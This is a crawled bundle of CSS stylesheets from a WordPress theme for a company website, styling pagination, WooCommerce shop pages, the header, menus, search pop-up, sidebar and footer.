  margin-bottom: 10px;
  margin-right: 10px;
  color: #fff;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
  font-weight: normal;
  font-weight: 600;
  font-family: 'Nunito Sans', sans-serif;
}
.page-numbers.dots{
  color:#000;
}
.navigation a:hover{
  color: #fff;
}
.navigation span.meta-nav {
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 0px;
  line-height: 30px;
  color: #000;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 500;
  margin-bottom: 0;
}
.post-navigation .post-title{
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 0px;
  line-height: 30px;
  color: #9a9da4;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 500;
}
.navigation .current{
  background: #333333; 
  color:#ffffff;
  font-weight:normal;
}
#search-page-nav{
  margin: auto;
}
/* ---------- Blog Pagination ------------ */
.vw-navigation {
  font-size:14px; 
  font-weight:bold;
  margin: 10px 0 10px 20px;
}
.vw-navigation a {
  padding: 0;
}
.vw-navigation span, .vw-navigation a {
  display: block;
  float: left;
  padding: 10px 15px 0 15px;
  margin-bottom: 10px;
  margin-right: 10px;
  color: #fff;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
  font-weight: normal;
  font-weight: 600;
  font-family: 'Nunito Sans', sans-serif;
}
.page-numbers.dots{
  color:#000;
}
.vw-navigation a:hover{
  color: #fff;
}
.vw-navigation span.meta-nav {
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 0px;
  line-height: 30px;
  color: #000;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 500;
  margin-bottom: 0;
}
.vw-navigation .current{
  background: #333333; 
  color:#ffffff;
  font-weight:normal;
}
/* ------------- Category --------------------*/
.alt-screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.category-page h4{
  text-align: left !important;
}
ul.post-categories {
  list-style: none;
  margin: 0;
}
ul.post-categories li{
  display: inline-block;
}
ul.post-categories li:after{
  content: ' ,';
}
ul.post-categories li:last-child:after{
  content: '';
}
ul.post-categories a {
  color: #333333;
}
.content_boxes {
    padding: 0;
    border: none;
}
.post_ctg span {
  float: left;
  margin-right: 7px;
}
.post_tag .meta-sep{
  font-weight: bold;
}
.post_tag a:after{
  content: ", ";
  display: inline-block;
}
.post_tag a:last-child:after{
  content: "";
}
/*-------------- Main Title ---------------*/
.share_icon i {
  padding: 10px 10px 10px 8px;
  margin: 0 0;
  color: #ffffff;
  background-color: #333333;
  width: 36px;
  margin: 0 4px;
  text-align: center;
}
.share_icon i.fab.fa-facebook-f{
  background-color: #3c5a99;
}
.share_icon i.fab.fa-linkedin-in{
  background-color: #007bb5;
}
.share_icon i.fab.fa-google-plus-g{
  background-color: #da4835;
}
.share_icon i.fab.fa-twitter{
  background-color: #55acee;
}
.services_inner h4, .services_inner .short_text {
    color: #ffffff;
}
.share_icon a{
  padding-bottom: 5px;
  display: inline-block;
}
.view-more {
  width: 100%;
  margin: 0 auto;
  text-align: center;
}
.menubar.scrolled li.search-box {
    display: block !important;
}
/*-------------- Owl crousel ---------------*/
.owl-carousel .owl-dots {
  position: absolute;
  right: -10em;
  top: 50%;
  transform: rotate(90deg);
}
.owl-carousel .owl-dots button {
  width: 12px;
  height: 12px;
  background-color: transparent !important;
  border-radius: 50%;
  margin: 0 5px;
  outline: none;
  border: 3px solid #202028 !important;
}
.owl-carousel .owl-dots .active{
  background-color: #ff7109 !important;
}
.owl-carousel .owl-item img {
  width: auto;
  margin: 0 auto;
  width: auto;
}
button.owl-next, button.owl-prev {
  background: #1e202c;
}
button.owl-prev {
  position: absolute;
  right: -10.2%;
  bottom: 33%;
  transform: translateY(-50%);
  border: none;
  padding: 10px 20px;
  outline: none;
}
button.owl-next {
  position: absolute;
  right: -10%;
  top: 44%;
  transform: translateY(-50%);
  border: none;
  padding: 10px 20px;
  outline: none;
}
button.owl-next i, button.owl-prev i{
  color: #ffffff;
}
.owl-carousel .owl-nav i{
  color: #222;
  font-size: 20px;
}
/*-------------- Woocommerce ---------------*/
.woocommerce .summary h1 {
    font-size: 28px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 20px;
}
.woocommerce .quantity input{
  padding: 5px 0px;
}
.woocommerce button.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  background-color: #ff7109;
  border-radius: 0;
  padding: 10px 14px;
  color: #ffffff;
}
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price{
  color: #ff7109;
}
#contentwoocom {
  padding: 20px 15px;
}
h2.woocommerce-loop-product__title {
  text-align: center;
}
.woocommerce ul.products li.product .price{
  text-align: center;
}
.woocommerce a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
  text-align: center;
  margin: 0 auto;
  display: table;
  margin-bottom: 20px;
}
li.product {
  border: 1px solid #ddd;
  padding-bottom: 17px;
}
.woocommerce span.onsale{
  background-color: #ff7109;
}
.woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2{
    max-width: 100%;
}
input#password, input#reg_password {
    padding: 10px;
}
.woocommerce div.product form.cart .variations select{
  background-color: #ffffff; 
}
.u-column1.col-1.woocommerce-Address, .u-column2.col-2.woocommerce-Address {
    width: 100%;
    max-width: 100%;
}
.woocommerce a.added_to_cart {
  padding: 0 .5em .5em;
  display: inline-block;
}
.woocommerce h1,.woocommerce h2,.woocommerce h3{
  font-family: 'Literata', serif;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 53%;
}
.woocommerce .woocommerce-MyAccount-navigation ul{
  list-style-type: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a{
  font-size: 16px;
  letter-spacing: 2px;
  line-height: 30px;
  color: #1f1e1e;
  font-family: 'Nunito Sans', sans-serif;
}
.woocommerce .woocommerce-MyAccount-navigation .is-active a{
  color: #ff7109;
}
.woocommerce form .form-row.woocommerce-invalid label
{
  color:#8fa3aa;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
  background: #111111;
  color:#fff;
}
.woocommerce .form-row{
  display: unset;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{
  width: 100%;
}
.woocommerce #order_review table th{
  text-align: left;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment{
  padding: 20px;
}
.woocommerce div.product div.images img{
  width: auto;
}
#single-product-page{
  padding-top: 40px;
}
.woocommerce-Tabs-panel p{
  font-size: 14px;
  letter-spacing: 1px;
  color: #a7a9ac;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 500;
}
.woocommerce-products-header__title{
  letter-spacing: 0px;
  color: #252525;
  font-family: "Muli";
  font-weight: 800;
}
.woocommerce .shop-page ul.products li.product .star-rating{
  margin: 10px auto 15px auto;
}
.woocommerce ul.products li.product .price ins{
  text-decoration: none;
}
.shop-page .added_to_cart{
  background-color: #ff7109;
  border-radius: 0;
  padding: 5px 14px !important;
  font-weight: 600;
  color: #ffffff;
  width: 100px;
  margin-bottom: 10px;
}
.woocommerce .shop-page ul.products li.product{
  text-align: center;
}
.woocommerce-account .woocommerce .form-row{
  display: block
}
.woocommerce .woocommerce-breadcrumb{
  margin-top: 30px;
}
/* ----------- Unit Testing ------------- */
.outer_dpage table{
  text-align: center;
}
.outer_dpage table th{
  text-align: center;
}
/*---------------common css-----------------------*/
.section-content span,.our-project-title span,.our-blogs-head span,#best-seller span,.partners_inner span,#testimonials span{
  font-size: 16px;
  letter-spacing: 2px;
  color: #ff7109;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 800;
}
.section-content h2,.our-project-title h2,.our-blogs-head h2,#best-seller h3,.partners_inner h2,#testimonials h2{
  font-size: 40px;
  color: #202028;
  font-family: 'Literata', serif;
  font-weight: bold;
  padding: 7px 0;
}
.section-content p{
  font-size: 16px;
  letter-spacing: 0px;
  line-height: 30px;
  color: #202028;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 400;
  text-align: center;
}
.section-content a,#our-teams a.left-read,#home-page-contact input[type="submit"]{
  font-size: 16px;
  letter-spacing: 3px;
  color: #ffffff;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 800;
  text-align: center;
  background-color: #ff7109;
  padding: 13px 25px;
  border-radius: 10px;
}
.section-content a:hover{
  color: #202028;
}

--- FILE ---
content_type: text/css
request_url: https://prielsa.com/wp-content/themes/vw-factory-pro/assets/css/main-css/header-footer.css
body_size: 4221
content:
:root { 
  --white: #ffffff; 
  --black: #000000; 
  --transparent: transparent;
}
/* ---------- Topbar ---------- */
#topbar {
  padding: 30px 0;
}
.home #header {
  position: absolute;
  width: 100%;
  z-index: 999;
  background-color: unset;
}
.logo-text a {
  font-size: 30px;
  line-height: 30px;
  color: var(--white);
}
.logo-text p {
  font-size: 15px;
  line-height: 20px;
  color: var(--white);
  margin-bottom: 0px;
}
.topbar-address {
  font-size: 16px;
  line-height: 25px;
  font-weight: 600;
  color: var(--white);
  font-family: 'Literata', serif;
}
.topbar-title {
  font-size: 16px;
  line-height: 30px;
  letter-spacing: 0px;
  color: #ff7109;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 400;
}
.topbar-box {
  padding: 0 !important;
}
/* ----------- Spinner ------------- */
.final-loader-loading-box{
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ff7109;
  z-index: 2;
  cursor: pointer;
  z-index: 9999;
}
.final-loader-loading-box .lds-ellipsis {
  display: inline-block;
  width: 80px;
  height: 80px;
  position: absolute;
  left: 50%;
  top:50%;
  transform: translateY(-50%);
}
.final-loader-loading-box .lds-ellipsis div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background: #fff;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.final-loader-loading-box .lds-ellipsis div:nth-child(1) {
  left: 8px;
  animation: lds-ellipsis1 0.6s infinite;
}
.final-loader-loading-box .lds-ellipsis div:nth-child(2) {
  left: 8px;
  animation: lds-ellipsis2 0.6s infinite;
}
.final-loader-loading-box .lds-ellipsis div:nth-child(3) {
  left: 32px;
  animation: lds-ellipsis2 0.6s infinite;
}
.final-loader-loading-box .lds-ellipsis div:nth-child(4) {
  left: 56px;
  animation: lds-ellipsis3 0.6s infinite;
}
@keyframes lds-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes lds-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes lds-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(24px, 0);
  }
}
.search-box {
    text-align: center;
}
/* --------------------------Header---------------------------- */
#sticky-onoff{
  display: none;
}
.main-header-box #sticky-onoff{
  display: none;
}
.stickynavbar {
  background-color: #fff;
  box-shadow: 0 0 8px grey;
}
.sticky {
  position: fixed;
  top: 0px;
  width: 100%;
  left: 0;
  z-index: 99;
}
.sticky .search-icon i{
   color: #9a9da4;
}
#vw-sticky-menu.sticky {
  margin-top: 0;
  padding: 10px 20px
}
.nav_wrap {
  clear:both;
  background-color: transparent;
  margin-bottom: 0em;
  z-index: 99;
}
.menubar {
  -webkit-transition: all 0.5s ease;
  -moz-transition: position 10s;
  -ms-transition: position 10s;
  -o-transition: position 10s;
  transition: all 0.5s ease;
  padding: 6px 0;
}
.menubar {
  background-color: #fff;
}
.header-social {
  border-right: 1px solid #efefef;
}
.header-social .vwsmp_front a{
  background-color: transparent;
  width: 20px;
  color: #8f8f93;
  padding: 10px 11px;
  font-size: 14px;
}
.header-social .vwsmp_front a:hover{
  color: #ff7109;
}
.menubar .menubar-logo-box{
  align-items: center;
}
.menubar .current_page_item a{
  border-bottom: 2px solid #ff7109;
  padding-bottom: 6px
}
/*header button*/
.head-button{
  background-color: #ff7109;
  padding: 13px 25px;
  border-top-left-radius: 30px;
  border-bottom-left-radius: 30px;
  float: right;
}
a.header-button {
  font-size: 16px;
  letter-spacing: 3px;
  color: #ffffff;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 800;
}
a.header-button:hover{
  color: #202028;
}
/* ---------- Return to Top ------------ */
#return-to-top {
  position: fixed;
  bottom: 10px;
  right: 20px;
  background-color: #ff7109;
  width: 40px;
  height: 40px;
  display: block;
  text-decoration: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  display: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 99;
}
#return-to-top i {
  color: #fff;
  position: relative;
  top: 13px;
  font-size: 19px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 0px 3px;
}
#return-to-top:hover {
  background: rgba(0, 0, 0, 0.9);
}
#return-to-top:hover i {
  color: #fff;
  top: 5px;
}
#return-to-top #screen-reader-text{
  color: #fff;
}
#return-to-top.left{
  left: 10px;
}
#return-to-top.center{
  left: 50%;
  right: 50%;
}
/*----------------Menu bar-----------*/
.toggle-menu-title{
  display: none;
}
@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
.main-header-box .right_menu{
  padding-left: 0;
}
ul.list_nav {
  margin: 0 auto;
  text-align: center;
  display: block;
  text-align: right;
}
.header-wrap #mySidenav{
  display: unset;
}
.main-navigation ul{
  list-style: none;
  padding-left: 0;
  max-width: 100%;
  width: max-content;
  width: -moz-max-content;
  margin:0 auto;
}
.main-navigation li {
  padding: 5px 22px;
  display: inline-block;
  margin-left: -5px;
  transform-style: preserve-3d;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease;
}
.main-navigation a {
  text-decoration: none;
  padding: 0;
  font-size: 14px;
  letter-spacing: 1px;
  color: #202028;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 700;
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -o-transition: none;
  -webkit-backface-visibility: hidden;
  display: block;
  position: relative;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.main-navigation ul li.menu-item-has-children a:after {
    content: '\f107';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    right: -6px;
    height: 0px;
    width: 0px;
    color: #000000;
    top: 1px;
}
.main-navigation a:hover{
  border-bottom: 2px solid #ff7109;
  padding-bottom: 6px;
  color: #ff7109;
}
.main-navigation ul li:hover > ul {
  width: 200px;
  position: absolute;
  left: 0px;
  top: 55px;
  text-align: left;
  -ms-animation: slideInUp 0.1s ease-in-out;
  -webkit-animation: slideInUp 0.1s ease-in-out;
  animation: slideInUp 0.1s ease-in-out;
}
.main-navigation ul ul{
  display: none;
  position: absolute;
  left: 0;
  top: 100% ;
  background: #000;
  min-width: 215px;
  opacity: 0;
  z-index: 9999;
  padding: 8px;
  border-top: 3px solid #ff7109;
}
.main-navigation ul ul.sub-menu li a:before {
    content: "\f064";
    position: absolute;
    top: 50%;
    margin-top: -.5em;
    margin-left: -17px;
    border-radius: 50%;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    transition: all 0.2s ease;
    opacity: 0;
    font-family: 'Font Awesome 5 Free';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 1em;
    color: #ff7109;
}
.main-navigation ul ul.sub-menu li a:after{
  content: none;
}
.main-navigation ul ul.sub-menu li:hover > a::before {
    opacity: 1;
}
.main-navigation ul ul.sub-menu li a:hover {
    padding-left: 12px;
    padding-right: 0;
    background: none;
    color: #ff7109;
    border-radius: 0px;
    -moz-transform: translate(15px, 0%);
    -ms-transform: translate(15px, 0%);
    -webkit-transform: translate(15px, 0%);
    -o-transform: translate(15px, 0%);
    transform: translate(15px, 0%);
    overflow: hidden;
}
.main-navigation ul ul.sub-menu li a{
  border:0;
}
.main-navigation ul ul ul{
  left: 31% !important;
  top: 41px !important;
}
.side-navigation li>.sub-menu, .side-navigation li>.sub-menu {
  -webkit-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  visibility: hidden;
}
.main-navigation ul ul a{
  text-transform: none;
  font-weight: 400;
  color: #fff;
  font-size: 14px;
  line-height: 1.5;
  transition: all .5s ease 0s;
}
.main-navigation ul ul li,.menubar.scrolled .main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-bottom: 1px solid #cccccc;
  border-left: none;
  border-right: none;
  position: relative;
  float: none;
  line-height: 18px;
  margin-left: 0;
  padding: 12px;
  margin-right: 0;
  -webkit-transform: skew(0deg);
  -ms-transform: skew(0deg);
  transform: skew(0deg);
}
.side-navigation li:hover>ul.sub-menu, .side-navigation li:hover>ul.sub-menu {
  display: block;
}
.side-navigation li:hover>ul.sub-menu, .side-navigation li:hover>ul.sub-menu {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1 !important;
  visibility: visible;
  width: 250px;
  position: absolute;
  text-align: left;
  left: auto;
  top: 33px;
  -ms-animation: zoomIn .3s ease-in-out;
  -webkit-animation: zoomIn .3s ease-in-out;
  animation: zoomIn .3s ease-in-out;
  padding: 0;
  border-radius: 0;
}
.menubar ul ul .current_page_item a,.menubar ul ul ul li.current_page_item a {
  border-bottom: 0;
  padding-bottom: 0px;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
  border-right: none;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #ffffff;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
.menubar.scrolled .menu > ul > li:hover > a:after,.menubar.scrolled .menu > ul > li.current_page_item > a:after,.menubar.scrolled .menu > ul > li.current-menu-item > a:after{
  height: 2px;
}
.menu > ul > li.exoplanet-search:after{
  background: transparent !important;
}
.main-navigation ul ul li:hover > a{
  color: #ff7109;
}
.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{
  margin: 0 0 15px;
  overflow: hidden;
}
.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{
  width: 100%;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  text-align: right;
  width: auto;
}
#header {
  background-color: #202028;
}
.headerbar ,.close-sidebar{
  display: none;
}
/*-----------------Search pop up----------------*/
.search-icon{
  cursor: pointer;
}
.search-button {
  display: flex;
  align-items: center;
}
.search-icon i {
  color: #000;
}
.serach_inner input[type="submit"] {
  padding: 10px 20px;
  font-weight: bold;
  color: #ffffff;
  border: none;
  background-color: #ff7109;
}
.serach_outer {
  position: fixed;
  width: 100%;
  height: 100%;
  overflow: hidden;
  transition: 0.5s;
  z-index: 999;
  top: 0;
  left: 0;
  background-color: rgba(0,0,0, 0.8);
  display: none;
}
.serach_inner,.closepop {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}
.closepop {
  right: 0;
  text-align: right;
  margin-right: 28px;
  z-index: 999999;
}
.serach_outer i {
  font-size: 24px;
  padding: 4px 0 0 0;
  color: #bbb;
  cursor: pointer;
}
.serach_inner form.search-form {
  display: table;
  border: 1px solid #bababf;
  padding: 14px 20px;
  border-radius: 0;
  background: #ffffff;
  margin: 0 auto;
  max-width: 700px;
  width: 100%;
  border-radius: 40px;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
.search_popup input.search-submit {
  border: 0;
}
.search_popup label {
  background: transparent;
  width: 84%;
}
.search_popup input.search-field {
  background: transparent;
  width: 100%;
  text-indent: 8px;
}
/*--------------- Sidebar -----------------*/
#sidebar td#prev a,#sidebar caption,#sidebar td,#sidebar th {
 color: #6c6c6c;
}
#sidebar caption {
 font-weight: bold;
 font-size: 20px;
}
#sidebar table,#sidebar th,#sidebar td {
 border: 1px solid #e1e1e1;
 text-align: center;
}
#sidebar td {
 padding: 7px;
}
#sidebar th {
 text-align: center;
 padding: 5px;
}
#sidebar select {
 padding: 10px 5px;
 border: solid 1px #e1e1e1;
 color: #6c6c6c;
 background: transparent;
}
#sidebar form{
 text-align: center;
}
#sidebar h3 {
  font-size: 24px;
  color: #222222;
  font-weight: 600;
  padding-bottom: 15px;
  margin-bottom: 11px;
  text-align: center;
  border-bottom: 1px solid #e7e7e7;
  font-family: 'Literata', serif;
}
#sidebar input[type="search"] {
 padding:10px 10px;
 font-size:15px;
 margin-bottom: 10px;
 color:#6c6c6c;
 border: solid 1px #e1e1e1;
 width: 100%;
}
#sidebar label{
 margin-bottom: 0;
 width: 100%;
}
#sidebar input[type="submit"]{
 background-color :#ff7109;
 color:#fff;
 padding:10px 0;
 font-size:12px;
 width: 100%;
 letter-spacing: 2px;
 font-weight: bold;
}
#sidebar .widget {
 padding: 20px;
 margin-bottom: 25px;
 -webkit-box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.11);
  box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.11);
}
#sidebar ul {
 list-style: none;
 margin: 0;
 padding: 0;
 font-size: 17px;
}
#sidebar ul li{
 font-weight: 600;
  color: #343434;
  font-family: Poppins,sans-serif;
  font-size: 15px;
  border-bottom: 1px solid #e1e1e1;
  padding: 10px 0;
}
#sidebar ul li:last-child{ 
  border:none;
}
#sidebar ul li a {
  font-weight: 600;
  color: #343434;
  font-family: Poppins,sans-serif;
  font-size: 15px;
}
#sidebar .tagcloud a{
 border: solid 1px #e1e1e1;
 color:#6c6c6c;
 font-size:15px !important;
 padding:5px 18px;
 margin:0 0 5px;
 display:inline-block;
}
#sidebar .tagcloud a:hover{
 background:#111;
 color: #fff;
}
span.credit_link a {
  color: #ff7109;
}
.single-post-content p,.outer_dpage p{
  font-size: 15px;
  letter-spacing: 0px;
  line-height: 26px;
  color: #a1a5ab;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 500;
}
.content_boxes .share_icon{
  margin-top: 20px;
}
.content_boxes iframe{
  max-width: 100%;
}
/*---------------- Footer Section ----------------------*/
#footer{
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 50px;
  padding-bottom: 28px;
  background-color: #404042;
  position:relative;
}
#footer .footer-patter-image{
  position: absolute;
  top: -1px;
  width: 100%;
}
.outer-footer {
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.footer-social .socialbox a {
  border-right: none;
}
.footer-social .socialbox a i {
  color: #ffffff;
}
.footer-top {
  padding-bottom: 50px;
}
.footer-top-col h3 {
  font-size: 20px;
  font-weight: bold;
}
.outer-footer {
  background-size: 100% 100%;
}
#footer form.search-form{
  border: none;
  background: transparent;
  padding: 0;
}
#footer form.search-form input{
  float: none;
  border: 1px solid #fff;
  margin: 20px 2px;
}
#footer form.search-form input[type="search"]{
  width: 100%;
  margin-bottom: 0px;
}
#footer textarea{
  height: 100px;
}
#footer p.post-date {
  color: #7f8391;
  font-size: 13px !important;
}
.main_sociobox {
  padding: 20px 0;
}
#footer{ 
  color:#777777;
  text-align:left;
}
.footer_hide{
  display:none;
}
#footer h3 {
  padding: 10px 0 7px 0;
  font-size: 20px;
  color: #ff7109;
  -webkit-text-fill-color:#ff7109 !important;
  font-family: 'Literata', serif;
  font-weight: bold;
}
#footer ul li{
  list-style:none;
  margin:0 0 5px 0;
  text-align:left;
  padding: 5px;
}
#footer ul li a{
  font-size: 16px;
  color: #ffffff;
  font-weight: 400;
  font-family: 'Nunito Sans', sans-serif;
}
#footer .about_me table{
  margin-bottom: 0;
}
#footer .about_me table p{
  font-size: 16px;
  color: #ffffff;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 400;
  margin-bottom: 0;
  padding-left: 8px;
}
.widget_recent_entries img {
  width: 100px;
}
.about_me table, .about_me td, .about_me th{
  border: none;
}
.about_me p.message {
  margin-bottom: 20px !important;
}
.vw-credit, .vw-credit a{
  color: #ffffff !important;
}
.copyright {
  background-color: #101014;
  padding: 30px 0;
}
.copyright p{
  font-size: 15px;
  letter-spacing: 0px;
  line-height: 23px;
  color: #ffffff;
  font-family: "Poppins";
  font-weight: 400;
  text-align: left;
  padding-top: 7px;
}
#footer .textwidget input[type="email"]{
  border:1px solid #fff;
  background-color: #fff;
  color: #7f8391;
  border-radius: 5px;
}
#footer .textwidget input[type="email"]::placeholder{
  color: #7f8391;
}
#footer .textwidget input[type="submit"]{
  background-color: #ff7109;
  padding: 7px 20px;
  display: inline-block;
  margin-top: 17px;
  color: #fff;
  font-family: 'Nunito Sans', sans-serif; 
  font-weight: 400;
  border-radius: 5px;
}
#footer .about_me i{
  font-size: 14px;
  color:#fff;
  background-color: #ff7109;
  width: 30px;
  height: 30px;
  padding: 10px 9px;
  margin-bottom: 8px;
}
#footer .widget td {
  padding-top: 0px !important;
  padding-bottom: 0;
}
#footer .widget p{
  font-size: 16px;
  letter-spacing: 0px;
  color: #fff;
  line-height: 30px;
  font-family: 'Nunito Sans', sans-serif;
  font-weight: 400;
  margin-top: 25px;
}
#footer .post-content a{
  font-size: 13px;
  letter-spacing: 0px;
  line-height: 20px;
  color: #aaaaaa;
  font-family: 'Literata', serif;
  font-weight: 400;
  margin-bottom: 0;
}
.copyright .socialbox{
  text-align: right;
}
.copyright .socialbox .screen-reader-text{
  color:#fff;
}
.copyright .copyright-icon{
   justify-content: flex-end;
}
#footer .widget_nav_menu ul{
  margin-left: 0;
}
#footer .recent-post-box .post-thumb{
  padding: 0;
}
#footer .widget ul{
  margin-left: 0;
  padding: 0;
}
#footer nav.main-navigation li {
  padding: 0px 20px;
  border-left: 1px solid #fff;
}
#footer nav.main-navigation li:first-child{
  border-left:0;
}
#footer nav.main-navigation a:hover{
  border:0;
  padding: 0;
}
#footer .copyright .socialbox i{
  width: 43px;
  height: 54px;
  color: #adadad;
  border:2px solid #adadad;
  margin-right: 10px;
  padding: 17px 12px;
  font-size: 18px;
  margin-top: 10px;
}
#footer .widget_media_gallery #gallery-1 img{
  border:none;
}
#footer #gallery-1 .gallery-item{
  margin:0;
}
#footer .custom-social-icons i{
  color: #ffffff;
}
#footer .custom-social-icons i:hover{
  color:#ff7109;
}
#footer .custom-social-icons a{
  margin-bottom: 5px;
  display: inline-block;
  margin-right: 0;
}
#footer .recent-post-box p{
  line-height: 11px;
}
#footer .widget_products ins{
  text-decoration: none;
}
/* --------- Social Icon Widget ------- */
.social_widget a {
  color: #8e929f;
  padding: 7px 7px;
  margin-right: 7px;
  display: inline-block;
  margin-bottom: 5px;
  border-radius: 50%;
}
.social_widget a i {
  font-size: 13px;
  letter-spacing: 3px;
  width: 20px;
  text-align: center;
}
/*-------------Footer Menu ------------*/
.footer_menu ul li {
  display: inline-block;
}
.footer_menu ul li:last-child {
  border-right: none;
}
.footer_menu ul li a {
  color: #ffffff;
  padding: 0 15px;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 16px;
  font-family: 'Nunito Sans', sans-serif;
}
#footer .footer-links{
  background-color: #fff;
}
/*---------------- Custom Footer ----------------------*/
.footer_form .section-heading {
  text-align: center;
}
.footer_form {
  padding: 0 40px 40px;
}
.footer_form .section-heading h3 {
  color: #ffffff;
  display: table;
  text-align: center;
  margin: 0 auto;
  padding: 11px;
  border: none;
  font-weight: bold;
}
.footer_form .section-heading p{
  color: #ffffff;
}
.footer_form input[type="text"], .footer_form  input[type="tel"], .footer_form  input[type="email"], .footer_form  input[type="phno"], .footer_form  input[type="password"], .footer_form  textarea {
  border: 1px solid #ffffff;
  font-size: 16px;
  padding: 10px 10px;
  margin-bottom: 20px;
  height: auto;
  width: 100%;
  background: transparent;
  color: #ffffff;
  font-style: italic;
}
.footer_form  textarea {
  height: 120px;
}
.footer_form input[type="submit"] {
  padding: 10px 20px;
  font-weight: bold;
  color: #ffffff;
  text-transform: uppercase;
  border: none;
  background-color: #1e202c;
}
.footer_form input::-webkit-input-placeholder, .footer_form textarea::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #ffffff;
}
.footer_form input::-moz-placeholder, .footer_form textarea::-moz-placeholder { /* Firefox 19+ */
  color: #ffffff;
}
.footer_form input:-ms-input-placeholder, .footer_form textarea:-ms-input-placeholder { /* IE 10+ */
  color: #ffffff;
}
.footer_form input:-moz-placeholder, .footer_form textarea:-moz-placeholder { /* Firefox 18- */
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://prielsa.com/wp-content/themes/vw-factory-pro/assets/css/main-css/mobile-main.css
body_size: 2170
content:
/*-------------- media section ---------------*/
